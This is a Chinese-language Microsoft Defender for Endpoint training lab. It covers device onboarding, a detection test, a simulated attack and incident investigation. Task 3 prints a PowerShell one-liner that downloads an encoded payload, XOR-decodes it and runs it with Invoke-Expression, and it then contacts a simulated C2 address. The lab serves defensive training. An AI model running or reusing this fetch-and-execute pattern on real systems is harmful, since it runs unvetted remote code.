学习路径 2 - 实验室 1 - 练习 2 - 使用 Microsoft Defender for Endpoint 缓解攻击

实验室方案

你是一家公司的安全操作分析师,你的公司正在实施 Microsoft Defender for Endpoint。 你的主管计划加入一些设备,以深入了解安全运营 (SecOps) 团队响应程序所需的更改。

要探索 Defender for Endpoint 攻击缓解功能,你将验证设备载入是否成功,并调查在该过程中创建的警报和事件。

注意: 我们提供 交互式实验室模拟 ,让你能以自己的节奏点击浏览实验室。 你可能会发现交互式模拟与托管实验室之间存在细微差异,但演示的核心概念和思想是相同的。

任务 1:验证设备加入

在此任务中,你将确认设备已成功加入并创建测试警报。

-

如果尚未访问 Microsoft Edge 浏览器中的 Microsoft Defender XDR 门户,请转到 (https://security.microsoft.com) 并以租户的管理员身份登录。

-

在左侧菜单的“资产”区域下,选择“设备” 。 请等到 WIN1 出现在“设备”页面中,然后再继续操作。 否则,可能需要重复此任务以查看稍后将生成的警报。

注意: 如果你已完成载入过程,但在一小时后未在“设备”列表中看到设备,这可能指示存在载入或连接问题。

-

在 Microsoft Defender XDR 门户左侧菜单栏中,展开“系统”部分并选择“设置”,然后从“设置”页选择“终结点”。 ******

-

在“设备管理”部分选择“加入”,并确保选择“Windows 10 和 11”作为操作系统。 “第一个设备已加入”消息现在显示“已完成” 。

-

向下滚动,在“2. 运行检测测试”部分,选择“复制”按钮以复制检测测试脚本。

-

在 WIN1 虚拟机的 Windows 搜索栏中,键入“CMD”,然后在命令提示符应用的右窗格上,选择“以管理员身份运行” 。

-

显示“用户帐户控制”窗口时,选择“是”以允许应用运行。

-

粘贴脚本的方法是右键单击“管理员:命令提示符”窗口,并按 Enter 键运行 。

注意: 该窗口会在成功运行脚本后自动关闭,并在几分钟后,在 Microsoft Defender XDR 门户中生成警报。

任务 2:调查警报和事件

在此任务中,你将调查上一任务中载入检测测试脚本生成的警报和事件。

-

在 Microsoft Defender XDR 门户中,展开左侧菜单栏中的“调查和响应”,然后展开“事件和警报”并选择“警报”。****

注意: 在更新版本的 Microsoft Defender XDR 门户页面中,“事件和警报”可在“调查和响应”菜单标题下找到。**

-

在“警报”窗格中,选择名为“[TestAlert] 可疑 PowerShell 命令行”的警报以加载其详细信息**。

-

查看“警报情景”时间线,然后查看“详细信息”和“建议”选项卡**。

注意: 在警报“详细信息”选项卡下,可以向下滚动到“事件详细信息”部分,然后选择“一个终结点上的执行事件”链接以打开该事件**。

-

在 Microsoft Defender XDR 门户中,从左侧菜单栏选择“事件和警报”,然后选择“事件”****

-

通过选择筛选器右侧的“X”清除“警报严重性”筛选器。**

-

右窗格中会显示名为“[TestAlert] 可疑 PowerShell 命令行”的新事件。** 选择事件名称以加载其详细信息。

-

选择“管理事件”链接(带有铅笔图标),并显示一个新的窗口边栏选项卡**。

-

在“事件标记”下,键入“模拟”,然后选择“模拟(新建)”以创建新标记。****

-

选择切换“分配给”,将用户帐户(我)添加为事件所有者。

-

在“分类”下,展开下拉菜单。

-

在“参考性预期活动”下,选择“安全测试” 。

-

根据需要添加任何注释,然后选择“保存”以更新事件并结束。

-

查看“攻击情景、警报、资产、调查、证据和响应”以及“摘要”选项卡的内容。 设备和用户位于“资产”选项卡下。在实际事件中,“攻击情景”选项卡会显示“事件图”**。 提示:某些选项卡可能由于显示器的大小而被隐藏。 选择省略号选项卡 (…) 显示它们。



任务 3 模拟攻击

警告: 此模拟攻击非常适合实践式学习。 在使用 Azure 租户提供的课程时,请仅执行为本实验室提供的说明中的攻击。 在此租户完成此培训课程后,可以执行其他模拟攻击。**

在此任务中,你将模拟 WIN1 虚拟机上的攻击,并验证 Microsoft Defender for Endpoint 是否检测到并缓解了攻击。

-

在 WIN1 虚拟机上,右键单击“开始”按钮,然后选择“Windows PowerShell (管理员)”****。

-

显示“用户帐户控制”窗口时,选择“是”以允许应用运行。

-

复制以下模拟脚本并将其粘贴到 PowerShell 窗口中,然后按 Enter 来运行该脚本**:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))注意: 如果在运行脚本时遇到错误(红色),则可以打开记事本应用并将脚本复制到空白文件中。 确保在记事本中启用了“自动换行”。 然后在 PowerShell 中单独复制并运行脚本的每一行。 此外,实验开始时下载的文件中提供了一个 PowerShell 脚本 (attacksim.ps1)。 若要使用该脚本,请在“Windows PowerShell (管理员)”中导航到 \Users\Admin\Desktop\Allfiles 文件夹并键入 .\attacksim.ps1,然后按 Enter 运行。****

-

该脚本将生成多行输出,并生成一条消息,指出“无法解析域中的域控制器”。 几秒钟后,“记事本”应用将打开。 模拟攻击代码将注入记事本中。 保持自动生成的记事本实例处于打开状态,以体验完整场景。 模拟攻击代码将尝试与外部 IP 地址通信(模拟 C2 服务器)。

任务 4:以单个事件的形式调查模拟攻击

-

在 Microsoft Defender XDR 门户中,展开左侧菜单栏中的“调查和响应”,然后展开“事件和警报”并选择“事件”。****

注意: 在更新版本的 Microsoft Defender XDR 门户页面中,“事件和警报”可在“调查和响应”菜单标题下找到。**

-

一个名为“涉及一个终结点上的防御规避和发现的多阶段事件”的新事件位于右侧窗格中**。 选择事件名称以加载其详细信息。

注意: 如果未看到事件,请确保通过选择筛选器右侧的“X”来清除“警报严重性”筛选器。**

-

在“攻击案例”选项卡下,折叠“警报”和“事件详细信息”窗格以查看完整的“事件图”******。

-

将鼠标悬停在“事件图节点”上并选择它,以查看“实体”**。

-

重新展开“警报”窗格(左侧),然后选择“播放攻击案例”和“运行”图标****。 这会逐个警报地显示攻击时间线,并动态填充“事件图”。

-

查看“攻击情景、警报、资产、调查、证据和响应”以及“摘要”选项卡的内容。 设备和用户位于“资产”选项卡下。提示**:某些选项卡可能由于显示器的大小而被隐藏。 选择省略号选项卡 (…) 显示它们。

-

在“证据和响应”选项卡下,选择“IP 地址”,然后选择显示的“IP 地址”****。 在弹出窗口中,查看 IP 地址详细信息,向下滚动并选择“打开 IP 地址页”按钮**。

-

查看“IP 地址”页中“概述”、“事件和警报”以及“组织中的发现结果”选项卡的内容**。 某些选项卡可能不包含 IP 地址的信息。